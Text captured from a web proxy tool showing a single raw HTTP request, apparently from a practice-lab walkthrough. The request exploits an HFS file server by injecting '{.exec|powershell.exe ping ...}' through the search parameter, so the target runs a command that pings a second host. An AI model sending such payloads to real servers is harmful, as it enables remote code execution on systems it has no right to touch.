 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
GET /?search=%00{.exec|powershell.exe+ping+10.10.14.19.} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.8/
9 Cookie: HFS_SID=0.52622433914803
10 Upgrade-Insecure-Requests: 1
11
12